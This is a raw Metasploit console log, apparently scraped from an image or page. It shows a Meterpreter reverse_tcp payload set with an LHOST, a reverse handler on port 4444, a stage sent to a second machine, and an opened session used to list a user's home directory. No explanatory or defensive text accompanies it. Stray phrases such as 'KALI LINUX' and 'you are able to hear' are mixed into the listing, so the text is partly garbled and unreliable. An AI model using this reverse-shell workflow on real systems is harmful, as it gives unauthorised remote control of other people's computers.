 PAYLOAD => linux/x86/meterpreter/reverse_tcp
LHOST => 192.168.10.103
[*] Started reverse handler on 192.168.10.103:4444
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1126400 bytes) to 192.168.10.111
[*] Meterpreter session 1 opened (192.168.10.103:4444 -> 192.168.10.111:49172) at 2014-03-13 20:28:37 -0600
meterpreter > ls
Listing: /home/k3170
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2014-03-13 20:28:19 -0600 .
40755/rwxr-xr-x 4096 dir 2013-10-23 16:17:51 -0600 ..
100600/rw------- 2498 fil 2014-03-13 20:23:17 -0600 .ICEauthority
100664/rw-rw-r-- 61 fil 2014-03-13 20:23:16 -0600 .Xauthority
40700/rwx------ 4096 dir 2014-03-13 20:24:20 -0600 .aptitude
100600/rw------- 0 fil 2014-03-06 12:17:45 -0700 .bash_history
100644/rw-r--r-- 220 fil 2013-10-23 16:17:51 -0600 .bash_logout
100644/rw-r--r-- 3637 fil 2013-10-23 16:17:51 -0600 .bashrc
KALI LINUX
40700/rwx------ 4096 dir 2014-03-13 20:28:19 -0600 .cache
40700/rwx------ 4096 dir 2013-12-26 16:14:37 -0700 .config
you are able to hear
40700/rwx------ 4096 dir 2013-10-23 16:57:28 -0600 .dbus
100644/rw-r--r-- 25 fil 2014-03-13 20:23:16 -0600 .dmrc
40700/rwx------ 4096 dir 2014-03-13 20:23:19 -0600 .gconf
40755/rwxr-xr-x 4096 dir 2013-10-23 16:57:28 -0600 .local